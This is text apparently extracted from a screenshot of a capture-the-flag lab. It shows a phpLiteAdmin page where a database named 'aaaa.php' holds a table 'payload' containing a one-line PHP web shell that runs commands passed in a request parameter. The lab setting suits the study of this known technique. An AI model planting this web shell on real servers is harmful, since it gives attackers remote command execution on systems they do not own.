 https://10.10.10.43/db/index.php?table=payload&action=row_view
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] aaaa.php
[rw] test
aaaa.php
[table] payload
Create New Database [?]
Create
aaaa.php → payload
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Show : 30 row(s) starting from record # 0 as a Table
Showing rows 0 - 0 (1 total, Query took 0.0001 sec)
SELECT * FROM "payload" LIMIT 0, 30
paload
edit delete <?php system($_REQUEST["cmd"]);?>
Check All / Uncheck All With selected: Edit Go